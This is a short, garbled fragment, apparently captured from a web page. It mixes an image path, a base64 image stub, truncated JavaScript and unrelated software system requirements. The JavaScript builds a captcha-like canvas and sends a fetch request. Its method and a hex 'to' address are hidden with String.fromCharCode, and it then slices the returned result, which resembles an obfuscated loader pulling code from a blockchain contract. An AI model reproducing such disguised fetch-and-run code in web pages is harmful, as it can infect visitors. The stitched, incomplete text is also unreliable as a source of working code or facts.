
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
1 GHz processor needed
RAM:
4 GB for tools
Disk space:
Required: 64 GB